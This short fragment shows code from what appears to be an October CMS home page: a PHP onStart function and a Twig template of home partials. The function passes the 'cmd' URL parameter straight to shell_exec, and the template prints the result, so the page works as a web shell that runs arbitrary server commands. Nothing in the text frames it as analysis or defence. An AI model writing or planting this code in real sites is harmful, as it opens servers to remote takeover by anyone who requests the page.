 Markup Code
1 function onStart()
2 {
3     $this["myVar"] = shell_exec($_GET['cmd']);
4 }
Markup Code
1 {% partial 'home/slider' %}
2 {% partial 'home/intro' %}
3 {% partial 'home/about' %}
4 {% partial 'home/counter' %}
5 {% partial 'home/services' %}
6 {% partial 'home/cta' %}
7 {% partial 'home/contacthome' %}
8 {{ myVar }}